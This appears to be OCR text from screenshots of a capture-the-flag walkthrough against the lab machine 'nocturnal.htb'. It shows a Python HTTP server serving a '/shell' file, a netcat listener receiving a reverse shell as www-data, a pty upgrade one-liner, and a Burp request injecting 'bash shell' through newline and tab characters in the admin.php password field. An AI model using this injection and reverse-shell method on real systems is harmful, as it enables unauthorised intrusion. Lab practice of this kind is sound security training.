 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.129.148.22 - - [21/Aug/2025 15:54:08] "GET /shell HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.148.22] 44474
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@nocturnal:~/nocturnal.htb$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 2 3 4 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=vm32mfhjvov5mjeg3uhauco5rb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=password=%0abash%09shell%0a&backup=&backup=&backup=